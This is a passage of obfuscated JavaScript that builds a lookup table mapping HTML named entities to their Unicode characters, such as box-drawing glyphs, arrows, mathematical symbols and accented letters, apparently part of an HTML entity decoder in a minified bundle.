='▾',_0x11e489[_0x328bc7(0x68f)+_0x328bc7(0x786)]='◂',_0x11e489[_0x328bc7(0x68f)+_0x328bc7(0xf84)]='▸',_0x11e489[_0x328bc7(0x742)]='␣',_0x11e489[_0x328bc7(0x118b)]='▒',_0x11e489[_0x328bc7(0x857)]='░',_0x11e489[_0x328bc7(0x342)]='▓',_0x11e489[_0x328bc7(0x1463)]='█',_0x11e489[_0x328bc7(0x118c)]='=⃥',_0x11e489[_0x328bc7(0xe3e)]='≡⃥',_0x11e489[_0x328bc7(0x2bd)]='⫭',_0x11e489[_0x328bc7(0x1521)]='⌐',_0x11e489[_0x328bc7(0x1460)]='𝔹',_0x11e489[_0x328bc7(0x828)]='𝕓',_0x11e489[_0x328bc7(0x1413)]='⊥',_0x11e489[_0x328bc7(0x902)]='⊥',_0x11e489[_0x328bc7(0x996)]='⋈',_0x11e489[_0x328bc7(0x10c7)]='⧉',_0x11e489[_0x328bc7(0x1283)]='╗',_0x11e489[_0x328bc7(0x690)]='╖',_0x11e489[_0x328bc7(0x1038)]='╕',_0x11e489[_0x328bc7(0xf0e)]='┐',_0x11e489[_0x328bc7(0xba0)]='╔',_0x11e489[_0x328bc7(0x122e)]='╓',_0x11e489[_0x328bc7(0x1081)]='╒',_0x11e489[_0x328bc7(0x212)]='┌',_0x11e489[_0x328bc7(0x769)]='═',_0x11e489[_0x328bc7(0x52d)]='─',_0x11e489[_0x328bc7(0xf03)]='╦',_0x11e489[_0x328bc7(0x60b)]='╤',_0x11e489[_0x328bc7(0xc9a)]='╥',_0x11e489[_0x328bc7(0x591)]='┬',_0x11e489[_0x328bc7(0x69a)]='╩',_0x11e489[_0x328bc7(0xeed)]='╧',_0x11e489[_0x328bc7(0x589)]='╨',_0x11e489[_0x328bc7(0x560)]='┴',_0x11e489[_0x328bc7(0x13cb)]='⊟',_0x11e489[_0x328bc7(0x14be)]='⊞',_0x11e489[_0x328bc7(0x336)]='⊠',_0x11e489[_0x328bc7(0x1416)]='╝',_0x11e489[_0x328bc7(0x765)]='╜',_0x11e489[_0x328bc7(0x1624)]='╛',_0x11e489[_0x328bc7(0x3af)]='┘',_0x11e489[_0x328bc7(0x140a)]='╚',_0x11e489[_0x328bc7(0xd2e)]='╙',_0x11e489[_0x328bc7(0xbd3)]='╘',_0x11e489[_0x328bc7(0x13fa)]='└',_0x11e489[_0x328bc7(0xce6)]='║',_0x11e489[_0x328bc7(0x7aa)]='│',_0x11e489[_0x328bc7(0x5b4)]='╬',_0x11e489[_0x328bc7(0x1210)]='╫',_0x11e489[_0x328bc7(0x4f3)]='╪',_0x11e489[_0x328bc7(0x12f3)]='┼',_0x11e489[_0x328bc7(0x5b2)]='╣',_0x11e489[_0x328bc7(0x11eb)]='╢',_0x11e489[_0x328bc7(0xa22)]='╡',_0x11e489[_0x328bc7(0x95e)]='┤',_0x11e489[_0x328bc7(0xad5)]='╠',_0x11e489[_0x328bc7(0x6bf)]='╟',_0x11e489[_0x328bc7(0x9cd)]='╞',_0x11e489[_0x328bc7(0x8b5)]='├',_0x11e489[_0x328bc7(0x1631)]='‵',_0x11e489[_0x328bc7(0x43b)]='˘',_0x11e489[_0x328bc7(0xe32)]='˘',_0x11e489[_0x328bc7(0xeaf)]='¦',_0x11e489[_0x328bc7(0x47e)]='ℬ',_0x11e489[_0x328bc7(0xfdc)]='𝒷',_0x11e489[_0x328bc7(0xff5)]='⁏',_0x11e489[_0x328bc7(0x278)]='∽',_0x11e489[_0x328bc7(0xbd1)]='⋍',_0x11e489[_0x328bc7(0xff8)]='\x5c',_0x11e489[_0x328bc7(0x532)]='⧅',_0x11e489[_0x328bc7(0xca3)]='⟈',_0x11e489[_0x328bc7(0x368)]='•',_0x11e489[_0x328bc7(0x1288)]='•',_0x11e489[_0x328bc7(0x136b)]='≎',_0x11e489[_0x328bc7(0xf08)]='⪮',_0x11e489[_0x328bc7(0x1098)]='≏',_0x11e489[_0x328bc7(0x1174)]='≎',_0x11e489[_0x328bc7(0x1f5)]='≏',_0x11e489[_0x328bc7(0x1591)]='Ć',_0x11e489[_0x328bc7(0xd18)]='ć',_0x11e489[_0x328bc7(0xd45)]='⋒',_0x11e489[_0x328bc7(0xe2c)]='∩',_0x11e489[_0x328bc7(0x122a)]='⩄',_0x11e489[_0x328bc7(0xc51)]='⩉',_0x11e489[_0x328bc7(0x265)]='⩋',_0x11e489[_0x328bc7(0x1b2)]='⩇',_0x11e489[_0x328bc7(0x8d6)]='⩀',_0x11e489[_0x328bc7(0x414)+_0x328bc7(0xbc6)]='ⅅ',_0x11e489[_0x328bc7(0x66e)]='∩︀',_0x11e489[_0x328bc7(0x9eb)]='⁁',_0x11e489[_0x328bc7(0xfa4)]='ˇ',_0x11e489[_0x328bc7(0xaa3)]='ℭ',_0x11e489[_0x328bc7(0xe2e)]='⩍',_0x11e489[_0x328bc7(0x1524)]='Č',_0x11e489[_0x328bc7(0x1215)]='č',_0x11e489[_0x328bc7(0x52f)]='Ç',_0x11e489[_0x328bc7(0x155a)]='ç',_0x11e489[_0x328bc7(0x231)]='Ĉ',_0x11e489[_0x328bc7(0x61c)]='ĉ',_0x11e489[_0x328bc7(0xa7b)]='∰',_0x11e489[_0x328bc7(0x720)]='⩌',_0x11e489[_0x328bc7(0x5ed)]='⩐',_0x11e489[_0x328bc7(0x1225)]='Ċ',_0x11e489[_0x328bc7(0x56c)]='ċ',_0x11e489[_0x328bc7(0x3ef)]='¸',_0x11e489[_0x328bc7(0x8ea)]='¸',_0x11e489[_0x328bc7(0x1552)]='⦲',_0x11e489[_0x328bc7(0xdb7)]='¢',_0x11e489[_0x328bc7(0x309)]='·',_0x11e489[_0x328bc7(0x17c)]='·',_0x11e489[_0x328bc7(0x938)]='ℭ',_0x11e489[_0x328bc7(0x936)]='𝔠',_0x11e489[_0x328bc7(0xf4f)]='Ч',_0x11e489[_0x328bc7(0x7b3)]='ч',_0x11e489[_0x328bc7(0xa48)]='✓',_0x11e489[_0x328bc7(0x207)]='✓',_0x11e489[_0x328bc7(0x47a)]='Χ',_0x11e489[_0x328bc7(0xb9d)]='χ',_0x11e489[_0x328bc7(0xf79)]='○',_0x11e489[_0x328bc7(0x1482)]='ˆ',_0x11e489[_0x328bc7(0x150a)]='≗',_0x11e489[_0x328bc7(0xa0f)+_0x328bc7(0xc79)]='↺',_0x11e489[_0x328bc7(0xa0f)+_0x328bc7(0x9f0)]='↻',_0x11e489[_0x328bc7(0xf26)]='⊛',_0x11e489[_0x328bc7(0x867)+'c']='⊚',_0x11e489[_0x328bc7(0xd35)+'h']='⊝',_0x11e489[_0x328bc7(0x953)]='⊙',_0x11e489[_0x328bc7(0x1479)]='®',_0x11e489[_0x328bc7(0xccc)]='Ⓢ',_0x11e489[_0x328bc7(0x15bc)+'s']='⊖',_0x11e489[_0x328bc7(0xab8)]='⊕',_0x11e489[_0x328bc7(0x15e8)+'s']='⊗',_0x11e489[_0x328bc7(0x8ff)]='⧃',_0x11e489[_0x328bc7(0xa1a)]='≗',_0x11e489[_0x328bc7(0x163a)]='⨐',_0x11e489[_0x328bc7(0xcb9)]='⫯',_0x11e489[_0x328bc7(0x932)]='⧂',_0x11e489[_0x328bc7(0x22d)+_0x328bc7(0xeee)+_0x328bc7(0xbee)]='∲',_0x11e489[_0x328bc7(0xb79)+_0x328bc7(0x159d)+'e']='”',_0x11e489[_0x328bc7(0xb79)+_0x328bc7(0x709)]='’',_0x11e489[_0x328bc7(0x88c)]='♣',_0x11e489[_0x328bc7(0x21c)]='♣',_0x11e489[_0x328bc7(0xec)]='∷',_0x11e489[_0x328bc7(0x6e9)]=':',_0x11e489[_0x328bc7(0xeb5)]='⩴',_0x11e489[_0x328bc7(0x2e6)]='≔',_0x11e489[_0x328bc7(0x14a1)]='≔',_0x11e489[_0x328bc7(0x7ba)]=',',_0x11e489[_0x328bc7(0x247)]='@',_0x11e489[_0x328bc7(0xfb6)]='∁',_0x11e489[_0x328bc7(0x11aa)]='∘',_0x11e489[_0x328bc7(0x50b)]='∁',_0x11e489[_0x328bc7(0xdaf)]='ℂ',_0x11e489[_0x328bc7(0xfab)]='≅',_0x11e489[_0x328bc7(0x4d6)]='⩭',_0x11e489[_0x328bc7(0x13df)]='≡',_0x11e489[_0x328bc7(0x83a)]='∯',_0x11e489[_0x328bc7(0x12be)]='∮',_0x11e489[_0x328bc7(0xb4f)+_0x328bc7(0x150d)]='∮',_0x11e489[_0x328bc7(0xf4a)]='ℂ',_0x11e489[_0x328bc7(0x1378)]='𝕔',_0x11e489[_0x328bc7(0x815)]='∐',_0x11e489[_0x328bc7(0x16b)]='∐',_0x11e489[_0x328bc7(0x10ca)]='©',_0x11e489[_0x328bc7(0xfd3)]='©',_0x11e489[_0x328bc7(0x669)]='℗',_0x11e489[_0x328bc7(0x1080)+_0x328bc7(0xcaa)+_0x328bc7(0x1233)+'l']='∳',_0x11e489[_0x328bc7(0x9fb)]='↵',_0x11e489[_0x328bc7(0x33e)]='⨯',_0x11e489[_0x328bc7(0x1697)]='✗',_0x11e489[_0x328bc7(0x6cb)]='𝒞',_0x11e489[_0x328bc7(0x20b)]='𝒸',_0x11e489[_0x328bc7(0x381)]='⫏',_0x11e489[_0x328bc7(0x471)]='⫑',_0x11e489[_0x328bc7(0x211)]='⫐',_0x11e489[_0x328bc7(0x8b6)]='⫒',_0x11e489[_0x328bc7(0x1145)]='⋯',_0x11e489[_0x328bc7(0x468)]='⤸',_0x11e489[_0x328bc7(0x783)]='⤵',_0x11e489[_0x328bc7(0x11a8)]='⋞',_0x11e489[_0x328bc7(0x290)]='⋟',_0x11e489[_0x328bc7(0xd89)]='↶',_0x11e489[_0x328bc7(0xb3d)]='⤽',_0x11e489[_0x328bc7(0x77b)]='⋓',_0x11e489[_0x328bc7(0x111f)]='∪',_0x11e489[_0x328bc7(0x14d7)]='⩈',_0x11e489[_0x328bc7(0x134e)]='≍',_0x11e489[_0x328bc7(0x107b)]='⩆',_0x11e489[_0x328bc7(0x13fd)]='⩊',_0x11e489[_0x328bc7(0xc4b)]='⊍',_0x11e489[_0x328bc7(0x13bc)]='⩅',_0x11e489[_0x328bc7(0x1499)]='∪︀',_0x11e489[_0x328bc7(0x5dd)]='↷',_0x11e489[_0x328bc7(0xf40)]='⤼',_0x11e489[_0x328bc7(0x1173)+'c']='⋞',_0x11e489[_0x328bc7(0x1235)+'c']='⋟',_0x11e489[_0x328bc7(0x115a)]='⋎',_0x11e489[_0x328bc7(0x13c0)]='⋏',_0x11e489[_0x328bc7(0xb2a)]='¤',_0x11e489[_0x328bc7(0xbc9)+_0x328bc7(0xe77)]='↶',_0x11e489[_0x328bc7(0xbc9)+_0x328bc7(0x147e)]='↷',_0x11e489[_0x328bc7(0x1153)]='⋎',_0x11e489[_0x328bc7(0x794)]='⋏',_0x11e489[_0x328bc7(0x5d7)]='∲',_0x11e489[_0x328bc7(0x724)]='∱',_0x11e489[_0x328bc7(0x10b6)]='⌭',_0x11e489[_0x328bc7(0x1126)]='‡',_0x11e489[_0x328bc7(0x131a)]='†',_0x11e489[_0x328bc7(0xc39)]='ℸ',_0x11e489[_0x328bc7(0x5c0)]='↡',_0x11e489[_0x328bc7(0xcfe)]='⇓',_0x11e489[_0x328bc7(0x5fd)]='↓',_0x11e489[_0x328bc7(0x138a)]='‐',_0x11e489[_0x328bc7(0x1515)]='⫤',_0x11e489[_0x328bc7(0x18f)]='⊣',_0x11e489[_0x328bc7(0x1590)]='⤏',_0x11e489[_0x328bc7(0xf31)]='˝',_0x11e489[_0x328bc7(0x11b2)]='Ď',_0x11e489[_0x328bc7(0x1240)]='ď',_0x11e489[_0x328bc7(0x1448)]='Д',_0x11e489[_0x328bc7(0xdcf)]='д',_0x11e489['DD']='ⅅ',_0x11e489['dd']='ⅆ',_0x11e489[_0x328bc7(0x23c)]='‡',_0x11e489[_0x328bc7(0x131f)]='⇊',_0x11e489[_0x328bc7(0xddd)]='⤑',_0x11e489[_0x328bc7(0x5bb)]='⩷',_0x11e489[_0x328bc7(0x1148)]='°',_0x11e489[_0x328bc7(0xa29)]='∇',_0x11e489[_0x328bc7(0x1030)]='Δ',_0x11e489[_0x328bc7(0x21a)]='δ',_0x11e489[_0x328bc7(0x6c4)]='⦱',_0x11e489[_0x328bc7(0x1055)]='⥿',_0x11e489[_0x328bc7(0x15e)]='𝔇',_0x11e489[_0x328bc7(0x5e1)]='𝔡',_0x11e489[_0x328bc7(0xcb0)]='⥥',_0x11e489[_0x328bc7(0x8f9)]='⇃',_0x11e489[_0x328bc7(0x12e0)]='⇂',_0x11e489[_0x328bc7(0x1486)+_0x328bc7(0xa92)]='´',_0x11e489[_0x328bc7(0x1486)+_0x328bc7(0x578)]='˙',_0x11e489[_0x328bc7(0x1486)+_0x328bc7(0x11fb)+'te']='˝',_0x11e489[_0x328bc7(0x1486)+_0x328bc7(0x2ed)]='`',_0x11e489[_0x328bc7(0x1486)+_0x328bc7(0x1242)]='˜',_0x11e489[_0x328bc7(0xc0b)]='⋄',_0x11e489[_0x328bc7(0xf01)]='⋄',_0x11e489[_0x328bc7(0x55c)]='⋄',_0x11e489[_0x328bc7(0xfe2)+'t']='♦',_0x11e489[_0x328bc7(0x755)]='♦',_0x11e489[_0x328bc7(0xe01)]='¨',_0x11e489[_0x328bc7(0x107f)+_0x328bc7(0x163b)]='ⅆ',_0x11e489[_0x328bc7(0x215)]='ϝ',_0x11e489[_0x328bc7(0xdf9)]='⋲',_0x11e489[_0x328bc7(0x81a)]='÷',_0x11e489[_0x328bc7(0x1386)]='÷',_0x11e489[_0x328bc7(0x5a0)+_0x328bc7(0xa53)]='⋇',_0x11e489[_0x328bc7(0x6f7)]='⋇',_0x11e489[_0x328bc7(0x10c6)]='Ђ',_0x11e489[_0x328bc7(0xfda)]='ђ',_0x11e489[_0x328bc7(0xdce)]='⌞',_0x11e489[_0x328bc7(0x15c8)]='⌍',_0x11e489[_0x328bc7(0x884)]='$',_0x11e489[_0x328bc7(0x1550)]='𝔻',_0x11e489[_0x328bc7(0x111b)]='𝕕',_0x11e489[_0x328bc7(0x175)]='¨',_0x11e489[_0x328bc7(0xfb)]='˙',_0x11e489[_0x328bc7(0x1647)]='⃜',_0x11e489[_0x328bc7(0xb80)]='≐',_0x11e489[_0x328bc7(0xd73)]='≑',_0x11e489[_0x328bc7(0x5eb)]='≐',_0x11e489[_0x328bc7(0x1c0)]='∸',_0x11e489[_0x328bc7(0xe93)]='∔',_0x11e489[_0x328bc7(0x43a)]='⊡',_0x11e489[_0x328bc7(0x16ad)+_0x328bc7(0x13e)]='⌆',_0x11e489[_0x328bc7(0x98f)+_0x328bc7(0x1233)+'l']='∯',_0x11e489[_0x328bc7(0x1116)]='¨',_0x11e489[_0x328bc7(0x7d5)+_0x328bc7(0xa13)]='⇓',_0x11e489[_0x328bc7(0x575)+_0x328bc7(0xa13)]='⇐',_0x11e489[_0x328bc7(0x575)+_0x328bc7(0x63d)]='⇔',_0x11e489[_0x328bc7(0x575)+_0x328bc7(0x6fd)]='⫤',_0x11e489[_0x328bc7(0x1340)+_0x328bc7(0x1239)]='⟸',_0x11e489[_0x328bc7(0x1340)+_0x328bc7(0x15d2)+_0x328bc7(0xb11)]='⟺',_0x11e489[_0x328bc7(0x1340)+_0x328bc7(0x63d)]='⟹',_0x11e489[_0x328bc7(0x665)+_0x328bc7(0x10cb)]='⇒',_0x11e489[_0x328bc7(0x665)+_0x328bc7(0x1481)]='⊨',_0x11e489[_0x328bc7(0x1262)+_0x328bc7(0x8fb)]='⇑',_0x11e489[_0x328bc7(0x17b)+_0x328bc7(0x322)]='⇕',_0x11e489[_0x328bc7(0x1191)+_0x328bc7(0x1698)]='∥',_0x11e489[_0x328bc7(0x301)]='↓',_0x11e489[_0x328bc7(0xacb)]='⇓',_0x11e489[_0x328bc7(0x412)]='↓',_0x11e489[_0x328bc7(0x36b)+'ar']='⤓',_0x11e489[_0x328bc7(0x689)+_0x328bc7(0x6a1)]='⇵',_0x11e489[_0x328bc7(0x1047)]='̑',_0x11e489[_0x328bc7(0x165)+_0x328bc7(0x15f2)]='⇊',_0x11e489[_0x328bc7(0x89d)+_0x328bc7(0xa18)]='⇃',_0x11e489[_0x328bc7(0x89d)+_0x328bc7(0x8a6)]='⇂',_0x11e489[_0x328bc7(0xd17)+_0x328bc7(0x160a)]='⥐',_0x11e489[_0x328bc7(0xbde)+_0x328bc7(0xab9)]='⥞',_0x11e489[_0x328bc7(0x168b)+_0x328bc7(0x11ff)]='↽',_0x11e489[_0x328bc7(0x168b)+_0x328bc7(0x6e2)]='⥖',_0x11e489[_0x328bc7(0x7e0)+_0x328bc7(0x12d3)]='⥟',_0x11e489[_0x328bc7(0xc1b)+_0x328bc7(0xcea)]='⇁',_0x11e489[_0x328bc7(0xc1b)+_0x328bc7(0x12fe)]='⥗',_0x11e489[_0x328bc7(0x3cf)]='⊤',_0x11e489[_0x328bc7(0x994)+'ow']='↧',_0x11e489[_0x328bc7(0x8a2)]='⤐',_0x11e489[_0x328bc7(0x114e)]='⌟',_0x11e489[_0x328bc7(0xf75)]='⌌',_0x11e489[_0x328bc7(0x72e)]='𝒟',_0x11e489[_0x328bc7(0xfa6)]='𝒹',_0x11e489[_0x328bc7(0x7c1)]='Ѕ',_0x11e489[_0x328bc7(0x128)]='ѕ',_0x11e489[_0x328bc7(0xe61)]='⧶',_0x11e489[_0x328bc7(0x123b)]='Đ',_0x11e489[_0x328bc7(0xfbd)]='đ',_0x11e489[_0x328bc7(0x102b)]='⋱',_0x11e489[_0x328bc7(0x40a)]='▿',_0x11e489[_0x328bc7(0xbea)]='▾',_0x11e489[_0x328bc7(0x3f3)]='⇵',_0x11e489[_0x328bc7(0x44d)]='⥯',_0x11e489[_0x328bc7(0x101b)]='⦦',_0x11e489[_0x328bc7(0x8e0)]='Џ',_0x11e489[_0x328bc7(0x12fd)]='џ',_0x11e489[_0x328bc7(0x110a)]='⟿',_0x11e489[_0x328bc7(0xe4f)]='É',_0x11e489[_0x328bc7(0x12b9)]='é',_0x11e489[_0x328bc7(0x316)]='⩮',_0x11e489[_0x328bc7(0xc1e)]='Ě',_0x11e489[_0x328bc7(0x146b)]='ě',_0x11e489[_0x328bc7(0xe79)]='≖',_0x11e489[_0x328bc7(0xef2)]='Ê',_0x11e489[_0x328bc7(0x13ef)]='ê',_0x11e489[_0x328bc7(0x166a)]='≕',_0x11e489[_0x328bc7(0x25b)]='Э',_0x11e489[_0x328bc7(0x112c)]='э',_0x11e489[_0x328bc7(0x1367)]='⩷',_0x11e489[_0x328bc7(0xd03)]='Ė',_0x11e489[_0x328bc7(0x422)]='≑',_0x11e489[_0x328bc7(0x874)]='ė',_0x11e489['ee']='ⅇ',_0x11e489[_0x328bc7(0xb17)]='≒',_0x11e489[_0x328bc7(0xaa8)]='𝔈',_0x11e489[_0x328bc7(0x128a)]='𝔢',_0x11e489['eg']='⪚',_0x11e489[_0x328bc7(0xbd2)]='È',_0x11e489[_0x328bc7(0xfec)]='è',_0x11e489[_0x328bc7(0x1230)]='⪖',_0x11e489[_0x328bc7(0xc10)]='⪘',_0x11e489['el']='⪙',_0x11e489[_0x328bc7(0xebe)]='∈',_0x11e489[_0x328bc7(0xe3b)]='⏧',_0x11e489[_0x328bc7(0x1d9)]='ℓ',_0x11e489[_0x328bc7(0xded)]='⪕',_0x11e489[_0x328bc7(0xaf3)]='⪗',_0x11e489[_0x328bc7(0x152b)]='Ē',_0x11e489[_0x328bc7(0xecc)]='ē',_0x11e489[_0x328bc7(0xe18)]='∅',_0x11e489[_0x328bc7(0x223)]='∅',_0x11e489[_0x328bc7(0x929)+_0x328bc7(0xb24)]='◻',_0x11e489[_0x328bc7(0x51c)]='∅',_0x11e489[_0x328bc7(0x374)+_0x328bc7(0xd8b)]='▫',_0x11e489[_0x328bc7(0xb1e)]='\u2003',_0x11e489[_0x328bc7(0x130f)]='\u2004',_0x11e489[_0x328bc7(0x3f2)]='\u2005',_0x11e489[_0x328bc7(0x80b)]='Ŋ',_0x11e489[_0x328bc7(0x164d)]='ŋ',_0x11e489[_0x328bc7(0x1ac)]='\u2002',_0x11e489[_0x328bc7(0x790)]='Ę',_0x11e489[_0x328bc7(0x162)]='ę',_0x11e489[_0x328bc7(0x5ea)]='𝔼',_0x11e489[_0x328bc7(0xc2e)]='𝕖',_0x11e489[_0x328bc7(0x1442)]='⋕',_0x11e489[_0x328bc7(0x78a)]='⧣',_0x11e489[_0x328bc7(0x871)]='⩱',_0x11e489[_0x328bc7(0x640)]='ε',_0x11e489[_0x328bc7(0xf2a)]='Ε',_0x11e489[_0x328bc7(0x1b8)]='ε',_0x11e489[_0x328bc7(0x1021)]='ϵ',_0x11e489[_0x328bc7(0xc26)]='≖',_0x11e489[_0x328bc7(0xc42)]='≕',_0x11e489[_0x328bc7(0x79e)]='≂',_0x11e489[_0x328bc7(0x142)]='⪖',_0x11e489[_0x328bc7(0xfdf)+'s']='⪕',_0x11e489[_0x328bc7(0x1237)]='⩵',_0x11e489[_0x328bc7(0x1193)]='=',_0x11e489[_0x328bc7(0x136d)]='≂',_0x11e489[_0x328bc7(0xfd1)]='≟',_0x11e489[_0x328bc7(0xa9b)+'m']='⇌',_0x11e489[_0x328bc7(0xd55)]='≡',_0x11e489[_0x328bc7(0x1110)]='⩸',_0x11e489[_0x328bc7(0x127)]='⧥',_0x11e489[_0x328bc7(0xd95)]='⥱',_0x11e489[_0x328bc7(0x8de)]='≓',_0x11e489[_0x328bc7(0x76c)]='ℰ',_0x11e489[_0x328bc7(0x370)]='ℯ',_0x11e489[_0x328bc7(0x2fb)]='≐',_0x11e489[_0x328bc7(0x1b5)]='⩳',_0x11e489[_0x328bc7(0x3e6)]='≂',_0x11e489[_0x328bc7(0xb6c)]='Η',_0x11e489[_0x328bc7(0x4b3)]='η',_0x11e489[_0x328bc7(0x448)]='Ð',_0x11e489[_0x328bc7(0xd60)]='ð',_0x11e489[_0x328bc7(0x785)]='Ë',_0x11e489[_0x328bc7(0x1a8)]='ë',_0x11e489[_0x328bc7(0xc5d)]='€',_0x11e489[_0x328bc7(0x1297)]='!',_0x11e489[_0x328bc7(0xaf5)]='∃',_0x11e489[_0x328bc7(0x1029)]='∃',_0x11e489[_0x328bc7(0x849)+'n']='ℰ',_0x11e489[_0x328bc7(0xe55)+'lE']='ⅇ',_0x11e489[_0x328bc7(0x3be)+'le']='ⅇ',_0x11e489[_0x328bc7(0x383)+_0x328bc7(0x94d)]='≒',_0x11e489[_0x328bc7(0x1319)]='Ф',_0x11e489[_0x328bc7(0x851)]='ф',_0x11e489[_0x328bc7(0x1da)]='♀',_0x11e489[_0x328bc7(0x725)]='ﬃ',_0x11e489[_0x328bc7(0x8e7)]='ﬀ',_0x11e489[_0x328bc7(0xcfc)]='ﬄ',_0x11e489[_0x328bc7(0xdde)]='𝔉',_0x11e489[_0x328bc7(0xa1c)]='𝔣',_0x11e489[_0x328bc7(0xbef)]='ﬁ',_0x11e489[_0x328bc7(0xc13)+_0x328bc7(0xe04)]='◼',_0x11e489[_0x328bc7(0x1562)+_0x328bc7(0x858)+'e']='▪',_0x11e489[_0x328bc7(0x46c)]='fj',_0x11e489[_0x328bc7(0xaea)]='♭',_0x11e489[_0x328bc7(0x1b4)]='ﬂ',_0x11e489[_0x328bc7(0x163f)]='▱',_0x11e489[_0x328bc7(0xd13)]='ƒ',_0x11e489[_0x328bc7(0xa5d)]='𝔽',_0x11e489[_0x328bc7(0xb1f)]='𝕗',_0x11e489[_0x328bc7(0x4c6)]='∀',_0x11e489[_0x328bc7(0x1419)]='∀',_0x11e489[_0x328bc7(0x51a)]='⋔',_0x11e489[_0x328bc7(0x2ca)]='⫙',_0x11e489[_0x328bc7(0x8a7)]='ℱ',_0x11e489[_0x328bc7(0x61f)]='⨍',_0x11e489[_0x328bc7(0x1599)]='½',_0x11e489[_0x328bc7(0x1679)]='⅓',_0x11e489[_0x328bc7(0x10dd)]='¼',_0x11e489[_0x328bc7(0x7bf)]='⅕',_0x11e489[_0x328bc7(0x99d)]='⅙',_0x11e489[_0x328bc7(0x674)]='⅛',_0x11e489[_0x328bc7(0xe70)]='⅔',_0x11e489[_0x328bc7(0x55a)]='⅖',_0x11e489[_0x328bc7(0xfbc)]='¾',_0x11e489[_0x328bc7(0xa2a)]='⅗',_0x11e489[_0x328bc7(0x1585)]='⅜',_0x11e489[_0x328bc7(0x1637)]='⅘',_0x11e489[_0x328bc7(0x5ba)]='⅚',_0x11e489[_0x328bc7(0x9fd)]='⅝',_0x11e489[_0x328bc7(0x127b)]='⅞',_0x11e489[_0x328bc7(0x53a)]='⁄',_0x11e489[_0x328bc7(0xb3c)]='⌢',_0x11e489[_0x328bc7(0xa91)]='ℱ',_0x11e489[_0x328bc7(0x32c)]='𝒻',_0x11e489[_0x328bc7(0x757)]='ǵ',_0x11e489[_0x328bc7(0x1292)]='Γ',_0x11e489[_0x328bc7(0x1438)]='γ',_0x11e489[_0x328bc7(0x87e)]='Ϝ',_0x11e489[_0x328bc7(0xf43)]='ϝ',_0x11e489[_0x328bc7(0x770)]='⪆',_0x11e489[_0x328bc7(0x10e7)]='Ğ',_0x11e489[_0x328bc7(0x2ad)]='ğ',_0x11e489[_0x328bc7(0xf87)]='Ģ',_0x11e489[_0x328bc7(0x120f)]='Ĝ',_0x11e489[_0x328bc7(0x18b)]='ĝ',_0x11e489[_0x328bc7(0x14aa)]='Г',_0x11e489[_0x328bc7(0x7a6)]='г',_0x11e489[_0x328bc7(0x1621)]='Ġ',_0x11e489[_0x328bc7(0x98c)]='ġ',_0x11e489['gE']='≧',_0x11e489['ge']='≥',_0x11e489[_0x328bc7(0x1076)]='⪌',_0x11e489[_0x328bc7(0xdcc)]='⋛',_0x11e489[_0x328bc7(0xf3f)]='≥',_0x11e489[_0x328bc7(0xa9a)]='≧',_0x11e489[_0x328bc7(0x480)]='⩾',_0x11e489[_0x328bc7(0x12af)]='⩾',_0x11e489[_0x328bc7(0x106d)]='⪩',_0x11e489[_0x328bc7(0x9af)]='⪀',_0x11e489[_0x328bc7(0x949)]='⪂',_0x11e489[_0x328bc7(0xe4)]='⪄',_0x11e489[_0x328bc7(0x6e8)]='⋛︀',_0x11e489[_0x328bc7(0x15d9)]='⪔',_0x11e489[_0x328bc7(0x7a5)]='𝔊',_0x11e489[_0x328bc7(0x144a)]='𝔤',_0x11e489['Gg']='⋙',_0x11e489['gg']='≫',_0x11e489[_0x328bc7(0x76d)]='⋙',_0x11e489[_0x328bc7(0x392)]='ℷ',_0x11e489[_0x328bc7(0xe1d)]='Ѓ',_0x11e489[_0x328bc7(0x141a)]='ѓ',_0x11e489['gl']='≷',_0x11e489[_0x328bc7(0x1412)]='⪥',_0x11e489[_0x328bc7(0xb75)]='⪒',_0x11e489[_0x328bc7(0x987)]='⪤',_0x11e489[_0x328bc7(0x14c5)]='⪊',_0x11e489[_0x328bc7(0x596)]='⪊',_0x11e489[_0x328bc7(0x9b4)]='≩',_0x11e489[_0x328bc7(0xe87)]='⪈',_0x11e489[_0x328bc7(0xa84)]='⪈',_0x11e489[_0x328bc7(0x148d)]='≩',_0x11e489[_0x328bc7(0x126)]='⋧',_0x11e489[_0x328bc7(0x1129)]='𝔾',_0x11e489[_0x328bc7(0x11d5)]='𝕘',_0x11e489[_0x328bc7(0x13a8)]='`',_0x11e489[_0x328bc7(0x789)+'al']='≥',_0x11e489[_0x328bc7(0x789)+_0x328bc7(0x825)]='⋛',_0x11e489[_0x328bc7(0x10ce)+_0x328bc7(0x1042)]='≧',_0x11e489[_0x328bc7(0xdb9)+_0x328bc7(0x5e8)]='⪢',_0x11e489[_0x328bc7(0x9fc)+'s']='≷',_0x11e489[_0x328bc7(0x1a1)+_0x328bc7(0xcfd)]='⩾',_0x11e489[_0x328bc7(0xd39)+'de']='≳',_0x11e489[_0x328bc7(0xde4)]='𝒢',_0x11e489[_0x328bc7(0x1490)]='ℊ',_0x11e489[_0x328bc7(0x10aa)]='≳',_0x11e489[_0x328bc7(0x14c1)]='⪎',_0x11e489[_0x328bc7(0x291)]='⪐',_0x11e489['Gt']='≫',_0x11e489['GT']='>',_0x11e489['gt']='>',_0x11e489[_0x328bc7(0x131c)]='⪧',_0x11e489[_0x328bc7(0x1491)]='⩺',_0x11e489[_0x328bc7(0xc35)]='⋗',_0x11e489[_0x328bc7(0x107d)]='⦕',_0x11e489[_0x328bc7(0x948)]='⩼',_0x11e489[_0x328bc7(0x15fe)]='⪆',_0x11e489[_0x328bc7(0xd98)]='⥸',_0x11e489[_0x328bc7(0x426)]='⋗',_0x11e489[_0x328bc7(0xb20)]='⋛',_0x11e489[_0x328bc7(0x743)]='⪌',_0x11e489[_0x328bc7(0x160f)]='≷',_0x11e489[_0x328bc7(0xb52)]='≳',_0x11e489[_0x328bc7(0x1696)]='≩︀',_0x11e489[_0x328bc7(0x556)]='≩︀',_0x11e489[_0x328bc7(0x105)]='ˇ',_0x11e489[_0x328bc7(0x10c5)]='\u200a',_0x11e489[_0x328bc7(0xf20)]='½',_0x11e489[_0x328bc7(0x21b)]='ℋ',_0x11e489[_0x328bc7(0x37f)]='Ъ',_0x11e489[_0x328bc7(0x554)]='ъ',_0x11e489[_0x328bc7(0x1456)]='⇔',_0x11e489[_0x328bc7(0x15a3)]='↔',_0x11e489[_0x328bc7(0x84e)]='⥈',_0x11e489[_0x328bc7(0xe06)]='↭',_0x11e489[_0x328bc7(0x113e)]='^',_0x11e489[_0x328bc7(0xcb6)]='ℏ',_0x11e489[_0x328bc7(0x451)]='Ĥ',_0x11e489[_0x328bc7(0x15e4)]='ĥ',_0x11e489[_0x328bc7(0x406)]='♥',_0x11e489[_0x328bc7(0x36d)]='♥',_0x11e